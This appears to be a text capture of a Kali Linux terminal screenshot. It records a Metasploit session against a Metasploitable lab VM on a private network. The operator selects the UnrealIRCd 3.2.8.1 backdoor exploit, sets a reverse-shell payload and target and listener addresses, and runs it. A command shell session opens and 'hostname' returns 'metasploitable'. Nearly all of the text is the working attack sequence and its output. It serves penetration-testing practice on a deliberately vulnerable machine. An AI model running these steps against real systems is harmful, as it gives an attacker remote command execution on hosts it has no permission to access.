 1 2 3 4 2 2
kali@kali: ~
File Actions Edit View Help
msf6 > search unrealircd
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.159.134
rhosts => 192.168.159.134
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.159.131
lhost => 192.168.159.131
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.159.131:4444
[*] 192.168.159.134:6667 - Connected to 192.168.159.134:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.159.134:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo hWByYY8rsWCcKWUe;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Accepted the first client connection...
[*] Reading from socket B
[*] B: "hWByYY8rsWCcKWUe\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.159.131:4444 -> 192.168.159.134:52821) at 2024-10-01 16:02:59 -0400
hostname
metasploitable